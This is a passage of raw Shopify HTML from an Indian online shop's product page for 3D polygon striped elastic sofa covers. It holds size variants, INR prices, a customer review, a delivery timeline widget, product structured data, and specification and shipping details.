          </button></div><input type="hidden" name="product-id" value="8590306279659" /><input type="hidden" name="section-id" value="template--19911784923371__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45433849413867"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>
<div class="customer-banner" style="
  margin-top: 0px;
  margin-bottom: 0px;
">
  <div class="customer-avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="customer-avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="customer-avatar">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 3" class="customer-avatar">
  </div>
  <span class="customer-text">2,53,694+ Happy Customers</span>
</div>

<style data-shopify>
.customer-banner {
  display: flex;
  align-items: center;
  padding: 6px 16px;
  border-radius: 6px;
  background: linear-gradient(45deg, #cfe4fd, #68a0dd);
  color: #ffffff;
  font-size: 12px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.customer-avatars {
  display: flex;
  gap: 0;
  margin-right: 10px;
  margin-left: 10px;
}

.customer-avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin-left: -7px;
  object-fit: cover;
}

.customer-avatar:first-child {
  margin-left: 0;
}

.customer-text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
</style>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these sofa covers were a lifesaver! They transformed my old couch into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--19911784923371__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19911784923371__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19911784923371__main"
                        src="//divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&width=500"
                        alt="3D Polygon Striped Elastic Printed frills covers"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          3D Polygon Striped Elastic Printed frills covers
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19911784923371__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,799.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1,799.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹2,399.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--19911784923371__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--19911784923371__main"
                          data-url="/products/3d-polygon-striped-elastic-printed-frills-covers"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='1 Seater'
                                      data-options='1 Seater'
                                      
                                        selected
                                      
                                      
                                    >
                                      1 Seater
                                    </option>
                                  
                                    <option
                                      value='2 Seater'
                                      data-options='2 Seater'
                                      
                                      
                                    >
                                      2 Seater
                                    </option>
                                  
                                    <option
                                      value='3 Seater'
                                      data-options='3 Seater'
                                      
                                      
                                    >
                                      3 Seater
                                    </option>
                                  
                                    <option
                                      value='4 Seater'
                                      data-options='4 Seater'
                                      
                                      
                                    >
                                      4 Seater
                                    </option>
                                  
                                    <option
                                      value='3 Seater+1 Seater+1 Seater'
                                      data-options='3 Seater+1 Seater+1 Seater'
                                      
                                      
                                    >
                                      3 Seater+1 Seater+1 Seater
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":45433849413867,"title":"1 Seater","option1":"1 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 1 Seater","public_title":"1 Seater","options":["1 Seater"],"price":179900,"weight":0,"compare_at_price":239900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849446635,"title":"2 Seater","option1":"2 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 2 Seater","public_title":"2 Seater","options":["2 Seater"],"price":219900,"weight":0,"compare_at_price":319900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849479403,"title":"3 Seater","option1":"3 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 3 Seater","public_title":"3 Seater","options":["3 Seater"],"price":249900,"weight":0,"compare_at_price":379900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849512171,"title":"4 Seater","option1":"4 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 4 Seater","public_title":"4 Seater","options":["4 Seater"],"price":289900,"weight":0,"compare_at_price":459900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849544939,"title":"3 Seater+1 Seater+1 Seater","option1":"3 Seater+1 Seater+1 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 3 Seater+1 Seater+1 Seater","public_title":"3 Seater+1 Seater+1 Seater","options":["3 Seater+1 Seater+1 Seater"],"price":489900,"weight":0,"compare_at_price":799900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19911784923371__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19911784923371__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/3d-polygon-striped-elastic-printed-frills-covers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19911784923371__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19911784923371__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&width=550 550w,//divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&width=1445"
    alt="3D Polygon Striped Elastic Printed frills covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635946197227"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&width=550 550w,//divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&width=1445"
    alt="3D Polygon Striped Elastic Printed frills covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635946229995"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&width=550 550w,//divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&width=1445"
    alt="3D Polygon Striped Elastic Printed frills covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635946262763"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&width=550 550w,//divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&width=1445"
    alt="3D Polygon Striped Elastic Printed frills covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635946295531"
  ></div>
  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19911784923371__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19911784923371__main"]') ||
        document.querySelector('variant-selects[data-section="template--19911784923371__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19911784923371__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19911784923371__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "3D Polygon Striped Elastic Printed frills covers",
      "url": "https:\/\/divinetrendz.com\/products\/3d-polygon-striped-elastic-printed-frills-covers",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/01_63.png?v=1717073639\u0026width=1920"
        ],
      "description": "\nGive your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear. \nWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of protection from further wear, accidents, and pets while transforming your space with sofa covers in minutes.\n\nDivineTrendz works on a wide range of furniture.\nFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \nMachine washable and wrinkle-free.\nWith wrinkle-free technology, your sofa slipcovers will always look fresh and clean. All slipcovers are machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \n\nFind your perfect fit, no matter the size.\nUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \n",
      
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1799.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/3d-polygon-striped-elastic-printed-frills-covers?variant=45433849413867"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2199.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/3d-polygon-striped-elastic-printed-frills-covers?variant=45433849446635"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2499.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/3d-polygon-striped-elastic-printed-frills-covers?variant=45433849479403"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2899.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/3d-polygon-striped-elastic-printed-frills-covers?variant=45433849512171"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 4899.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/3d-polygon-striped-elastic-printed-frills-covers?variant=45433849544939"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19911784923371__collapsible_content_qjhzzr" class="shopify-section section"><style data-shopify>.section-template--19911784923371__collapsible_content_qjhzzr-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__collapsible_content_qjhzzr-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--19911784923371__collapsible_content_qjhzzr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--19911784923371__collapsible_content_qjhzzr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19911784923371__collapsible_content_qjhzzr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19911784923371__collapsible_content_qjhzzr-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Specification
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_9tGeFK-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_9tGeFK-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    
                    <p>Our most popular and best-selling collection offers the perfect blend of style, comfort, and durability. Made of <strong>100% soft and lightweight polyester</strong>, this is the ideal choice for <strong>pet </strong>owners and families with <strong>kids</strong>. Designed with patented <strong>WavyProof™</strong> and <strong>WavyTech™</strong> technologies for a perfect blend of comfort, stretch, and durability.</p>
<ul class="pdp-specs-row">
<li>
<div class="pdp-specs-icon superior"><br></div>
Superior protection from dust and dirt</li>
<li>
<div class="pdp-specs-icon pets"><br></div>
Prevents pets from scratching</li>
<li>
<div class="pdp-specs-icon soft-touch"><br></div>
Soft-touch material</li>
<li>
<div class="pdp-specs-icon durability"><br></div>
Excellent durability and ease of care</li>
</ul>
<style>
    .pdp-specs-icon {
      width: 40px;
      height: 40px;
      background-repeat: no-repeat;
      background-size: contain;
      margin-right: 8px;
    }
    .pdp-specs-row {
      padding-left: 0;
      margin-top: 16px;
      padding-left: 0px !important;
    }
    .pdp-specs-row li {
      display: flex;
      align-items: center;
      margin-bottom: 16px;
    }
    .pdp-specs-icon.superior {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-superior.webp?v=1571007514592521964")
    }
    .pdp-specs-icon.pets {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-pets.webp?v=11650392334047686433")
    }
    .pdp-specs-icon.soft-touch {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-soft-touch.webp?v=6575487592812734095")
    }
    .pdp-specs-icon.durability {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-durability.webp?v=18062166313795064891")
    }
    .pdp-specs-icon.uniqure-patterns {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-uniqure-patterns.webp?v=1449187311953618724")
    }
    .pdp-specs-icon.breathable {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-breathable.webp?v=5086441687956691796")
    }
    .pdp-specs-icon.leather {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-leather.webp?v=14943137894892909400")
    }
    .pdp-specs-icon.heavy {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-heavy.webp?v=15408116546224851748")
    }
    .pdp-specs-icon.ruffles {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-ruffles.webp?v=7474331245527304444")
    }
    .pdp-specs-icon.plushy {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-plushy.webp?v=10703028064292927402")
    }
    .pdp-specs-icon.soft-shine {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-soft-shine.webp?v=7601061533033624977")
    }
    .pdp-specs-icon.rich-texture {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-rich-texture.webp?v=16583435718657678834")
    }
    .pdp-specs-icon.flat-ruffles {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-flat-ruffles.webp?v=1128074932897092642")
    }
    .pdp-specs-icon.luxury {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-luxury.webp?v=494784512292966905")
    }
    .pdp-specs-icon.organic {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-organic.webp?v=13156340454291308546")
    }
  </style>
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pLHq4M-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pLHq4M-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    <p>All items are stored and dispatched <strong>from our Mumbai warehouses, Monday through Saturday</strong>. Orders placed by 3 PM IST will be processed the same day. Orders placed after this time will be processed the next business day. <strong>Expect your order to arrive within 3 to 5 business days</strong>. Please keep in mind that weekends and public holidays are excluded from our shipping schedule.</p><p><strong>Orders over ₹500 come with free shipping</strong> within the contiguous India. For other cases, the shipping fee is determined by the carrier's rate. Deliveries within and outside the contiguous India are made through UPS.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Product Comes with
